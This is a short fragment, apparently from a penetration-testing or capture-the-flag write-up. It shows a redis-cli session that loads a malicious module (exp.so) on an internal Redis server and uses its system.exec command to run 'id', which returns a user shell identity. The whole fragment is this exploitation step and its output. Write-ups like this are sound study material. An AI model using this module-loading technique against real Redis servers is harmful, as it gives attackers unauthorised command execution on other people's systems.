 192.168.245.93:6379> MODULE LOAD /var/ftp/pub/exp.so
OK
192.168.245.93:6379> MODULE LIST
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
192.168.245.93:6379> system.exec "id"
"uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)\n"